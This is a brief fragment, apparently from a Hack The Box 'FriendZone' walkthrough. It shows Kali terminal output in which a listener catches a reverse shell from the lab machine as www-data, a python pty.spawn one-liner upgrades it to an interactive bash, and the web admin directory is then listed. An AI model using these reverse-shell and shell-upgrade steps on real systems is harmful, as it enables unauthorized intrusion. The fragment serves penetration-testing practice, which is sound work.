 ┌──(root㉿kali)-[~/HTB/linux/friendzone]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.123] 41510
SOCKET: Shell has connected! PID: 2114
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@FriendZone:/var/www/admin$ ls
ls
dashboard.php  images  index.html  login.php  timestamp.php